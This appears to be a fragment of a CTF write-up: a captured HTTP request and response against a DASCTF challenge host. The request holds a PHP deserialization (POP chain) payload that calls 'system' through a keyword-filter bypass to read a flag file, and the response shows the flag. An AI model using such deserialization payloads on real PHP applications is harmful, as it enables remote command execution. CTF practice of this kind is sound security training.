 请求
Raw 参数 头 Hex
POST /p0p.php HTTP/1.1
Host: tcp.cloud.dasctf.com:24054
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 267
CTF=O:3:"Bei":4:{s:3:"rce";s:23:"cat
/tmp/catcatf1ag.txt";s:4:"rce1";s:3:"123";s:3:"CTF";O:4:"Yang":1:{s:6:"finish";O:4:"Yang":1:{s:6:"finis
h";b:1;}}s:4:"fine";O:4:"Yang":2:{s:3:"now";a:1:{s:4:"YCB1";s:6:"syssystemtem";}s:6:"finish";O:4:"Yan
g":1:{s:6:"finish";b:1;}}}
响应
Raw 头 Hex Render
HTTP/1.1 302 found
Host: tcp.cloud.dasctf.com:24054
Date: Sat, 02 Sep 2023 01:57:02 GMT
Connection: close
X-Powered-By: PHP/7.4.21
Location:https://passer-by.com/pacman/
Content-type: text/html; charset=UTF-8
DASCTF{27585289754927887655666807734349}
# ./有hint.zip